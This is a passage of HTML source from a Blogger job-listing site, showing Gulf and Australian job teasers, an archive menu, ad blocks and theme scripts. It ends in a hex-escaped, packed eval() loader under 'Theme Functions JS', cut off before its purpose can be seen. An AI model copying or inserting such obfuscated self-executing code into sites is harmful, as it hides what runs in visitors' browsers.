<div class='item-snippet'>MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE &#160; Positions Required: 1)&#160;Mechanical&#160;Supervisors x 2 2)&#160;Mechanical&#160;Senior Technician x 2 3)&#160;Elec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/looking-for-onshore-oil-gas-projects-in-qatar.html'>
<img alt='Looking for Onshore Oil & Gas Projects in Qatar' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-jaF8OgsP_jwtfsL-PlEsVQKWUFRQRYZxJLkNL-G9ymCvtCxWi1expfnQKf3FBOAhabLtx_xlya6LWQL1It_A3LDa1CPMdYo8UDkT6jYodPUv_PxYuvDpeBEZzw8ZKYHnuGX-z4w9wtZlfvlkHFnl4PG1O9HkESYIVaylcxKch7tdPgyRxJI9OecghT8/s72-w640-c-h640/Looking%20for%20Onshore%20Oil%20&%20Gas%20Projects%20in%20Qatar-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/looking-for-onshore-oil-gas-projects-in-qatar.html'>Looking for Onshore Oil & Gas Projects in Qatar</a></div>
<div class='item-snippet'>Description Indman on behalf of their prestigious Multinational EPC Client M/s. Qatar Engineering &amp; Construction W.L.L. (QCON) urgently ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/07/required-for-oil-and-gas-commissioning-project-in-oman.html'>
<img alt=' Required for Oil and Gas commissioning Project in OMAN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdQFnIiUWHS3BmmKpBPn8109Hn6iwxP38MMb85IXLmfAk_AO7mbUx8j9mB7uvhjBxcXqO-3ezT1a3BKiebg8AO2xuvZC0SncLlhrProgA9Nii5ajtQQUZibdp6gLKcBkQlQ-DW7XL1BlvC0nbqpkWdwbH99MxjP_rlFWW5XAEnWyx3MXMEJWqqwYcx1x8/s72-w640-c-h498/oman%20jobs-min.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/07/required-for-oil-and-gas-commissioning-project-in-oman.html'> Required for Oil and Gas commissioning Project in OMAN</a></div>
<div class='item-snippet'>&#160;Required for Oil and Gas commissioning Project in OMAN - Lead Engineer&#39;s Instrument - Engineers Instrument - Supervisors Instrument - L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/10/one-of-adnoc-projects-needs-candidates-in%20UAE.html'>
<img alt='One of ADNOC Projects Needs candidates in UAE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixM7ShAUhRVzBM0UnBrMayuIbmViH8muDWFk6z_0Yel7nBVRBfNZ4CNbwFYNIg-jr8GDbp8-3OP4dh1VyJTc2auKSSIi2t-Ol_20z6LoRQ0dx4GajgUc_t3S15ZJbq-ZgAQKVWLYZQMZkwJYJLhPeDMFGCdIqo2m_66Ca8Fv6L7ZqPikRBfepNPnIJZVM/s72-w640-c-h640/One%20of%20ADNOC%20Projects%20Needs%20candidates%20in%20UAE-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/10/one-of-adnoc-projects-needs-candidates-in%20UAE.html'>One of ADNOC Projects Needs candidates in UAE</a></div>
<div class='item-snippet'>&#160; One of ADNOC Projects Needs candidates in UAE &#160;. CV Selection Only .&#160; Shut Down for 6 Months &#160;Only Vaccinated Candidates need to apply 1- ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/03/urgently-require-qualified-candidates-for-australia.html'>
<img alt=' Urgently require qualified Candidates for Australia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaTtaeAL1zlJEcCvQ7_Weu0jKTCgoNwWooNV_5p6LRrCMd-6HCfkeRe5tHnYqzfMgjeZ-zGdzTu6yUSCHKur1ilzWFYvqywO-8ToY34dBKBNZ9PpCHx3z8-JMNwfHdNkrLEx5FgKb7r_FzBAcgUUyCS37ZNa5DFYrZaDXb_8MCsO5Jnhhyx53DwUwU/s72-w640-c-h526/AnyConv.com___We%20have%20urgent%20requirements%20for%20qualified%20Candidates%20for%20Australia,%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/03/urgently-require-qualified-candidates-for-australia.html'> Urgently require qualified Candidates for Australia</a></div>
<div class='item-snippet'>&#160;Urgently require qualified Candidates for Australia,&#160; experienced, and competent people for our ongoing construction projects in Australia....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.worldjobsit.com/2026/01/'>January (70)</option>
<option value='https://www.worldjobsit.com/2025/12/'>December (102)</option>
<option value='https://www.worldjobsit.com/2025/11/'>November (93)</option>
<option value='https://www.worldjobsit.com/2025/10/'>October (99)</option>
<option value='https://www.worldjobsit.com/2025/09/'>September (71)</option>
<option value='https://www.worldjobsit.com/2025/08/'>August (2)</option>
<option value='https://www.worldjobsit.com/2025/06/'>June (2)</option>
<option value='https://www.worldjobsit.com/2025/04/'>April (3)</option>
<option value='https://www.worldjobsit.com/2025/03/'>March (1)</option>
<option value='https://www.worldjobsit.com/2025/02/'>February (3)</option>
<option value='https://www.worldjobsit.com/2025/01/'>January (7)</option>
<option value='https://www.worldjobsit.com/2024/12/'>December (12)</option>
<option value='https://www.worldjobsit.com/2024/11/'>November (3)</option>
<option value='https://www.worldjobsit.com/2024/10/'>October (3)</option>
<option value='https://www.worldjobsit.com/2024/09/'>September (2)</option>
<option value='https://www.worldjobsit.com/2024/08/'>August (1)</option>
<option value='https://www.worldjobsit.com/2024/06/'>June (3)</option>
<option value='https://www.worldjobsit.com/2024/05/'>May (1)</option>
<option value='https://www.worldjobsit.com/2024/04/'>April (6)</option>
<option value='https://www.worldjobsit.com/2024/03/'>March (2)</option>
<option value='https://www.worldjobsit.com/2024/02/'>February (2)</option>
<option value='https://www.worldjobsit.com/2024/01/'>January (8)</option>
<option value='https://www.worldjobsit.com/2023/12/'>December (3)</option>
<option value='https://www.worldjobsit.com/2023/11/'>November (8)</option>
<option value='https://www.worldjobsit.com/2023/10/'>October (8)</option>
<option value='https://www.worldjobsit.com/2023/09/'>September (3)</option>
<option value='https://www.worldjobsit.com/2023/08/'>August (2)</option>
<option value='https://www.worldjobsit.com/2023/07/'>July (3)</option>
<option value='https://www.worldjobsit.com/2023/06/'>June (13)</option>
<option value='https://www.worldjobsit.com/2023/05/'>May (17)</option>
<option value='https://www.worldjobsit.com/2023/04/'>April (19)</option>
<option value='https://www.worldjobsit.com/2023/03/'>March (4)</option>
<option value='https://www.worldjobsit.com/2023/02/'>February (9)</option>
<option value='https://www.worldjobsit.com/2023/01/'>January (21)</option>
<option value='https://www.worldjobsit.com/2022/12/'>December (29)</option>
<option value='https://www.worldjobsit.com/2022/11/'>November (4)</option>
<option value='https://www.worldjobsit.com/2022/10/'>October (21)</option>
<option value='https://www.worldjobsit.com/2022/09/'>September (21)</option>
<option value='https://www.worldjobsit.com/2022/08/'>August (25)</option>
<option value='https://www.worldjobsit.com/2022/07/'>July (59)</option>
<option value='https://www.worldjobsit.com/2022/06/'>June (47)</option>
<option value='https://www.worldjobsit.com/2022/05/'>May (26)</option>
<option value='https://www.worldjobsit.com/2022/04/'>April (34)</option>
<option value='https://www.worldjobsit.com/2022/03/'>March (31)</option>
<option value='https://www.worldjobsit.com/2022/02/'>February (34)</option>
<option value='https://www.worldjobsit.com/2022/01/'>January (42)</option>
<option value='https://www.worldjobsit.com/2021/12/'>December (37)</option>
<option value='https://www.worldjobsit.com/2021/11/'>November (25)</option>
<option value='https://www.worldjobsit.com/2021/10/'>October (59)</option>
<option value='https://www.worldjobsit.com/2021/09/'>September (44)</option>
<option value='https://www.worldjobsit.com/2021/08/'>August (53)</option>
<option value='https://www.worldjobsit.com/2021/07/'>July (34)</option>
<option value='https://www.worldjobsit.com/2021/06/'>June (60)</option>
<option value='https://www.worldjobsit.com/2021/05/'>May (72)</option>
<option value='https://www.worldjobsit.com/2021/04/'>April (52)</option>
<option value='https://www.worldjobsit.com/2021/03/'>March (57)</option>
<option value='https://www.worldjobsit.com/2021/02/'>February (57)</option>
<option value='https://www.worldjobsit.com/2021/01/'>January (61)</option>
<option value='https://www.worldjobsit.com/2020/12/'>December (107)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_ads-home-bot_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1273022710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (A)_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8557392073"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (B)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4167840481"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (c)_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1541677148"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x